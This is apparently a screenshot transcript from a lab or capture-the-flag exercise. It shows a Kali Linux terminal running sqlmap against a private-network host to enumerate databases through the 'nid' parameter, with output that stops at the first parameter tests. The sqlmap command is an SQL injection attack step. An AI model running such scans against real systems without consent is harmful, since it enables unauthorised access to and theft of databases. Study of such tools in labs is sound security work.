 root@kali:~# sqlmap -u http://10.0.2.14/?nid=3d --dbs --batch
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.3.11#stable}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable lo
me no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:30:03 /2019-11-30/
[18:30:04] [INFO] testing connection to the target URL
[18:30:04] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
[18:30:04] [INFO] testing if the target URL content is stable
[18:30:05] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comparison on a sequence matcher. If no dynamic nor inject
junk results, refer to user's manual paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] C
[18:30:05] [INFO] testing if GET parameter 'nid' is dynamic
[18:30:05] [INFO] GET parameter 'nid' appears to be dynamic